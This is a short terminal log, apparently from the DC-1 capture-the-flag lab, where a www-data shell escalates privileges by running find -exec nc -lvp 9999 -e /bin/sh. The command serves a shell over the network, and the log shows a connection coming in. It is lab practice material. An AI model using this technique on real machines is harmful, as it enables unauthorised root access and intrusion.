 www-data@DC-1:/var/www$ touch dirty
touch dirty
www-data@DC-1:/var/www$ ls
ls
COPYRIGHT.txt MAINTAINERS.txt flag1.txt profiles web.config
INSTALL.mysql.txt README.txt includes robots.txt xmlrpc.php
INSTALL.pgsql.txt UPGRADE.txt index.php scripts
INSTALL.sqlite.txt authorize.php install.php sites
INSTALL.txt cron.php misc themes
LICENSE.txt dirty modules update.php
www-data@DC-1:/var/www$ find /tmp/dirty -exec nc -lvp 9999 -e /bin/sh \;
find /tmp/dirty -exec nc -lvp 9999 -e /bin/sh \;
find: `/tmp/dirty': No such file or directory
www-data@DC-1:/var/www$ find /var/www/dirty -exec nc -lvp 9999 -e /bin/sh \;
find /var/www/dirty -exec nc -lvp 9999 -e /bin/sh \;
listening on [any] 9999 ...
192.168.167.131: inverse host lookup failed: Unknown host
connect to [192.168.167.195] from (UNKNOWN) [192.168.167.131] 43108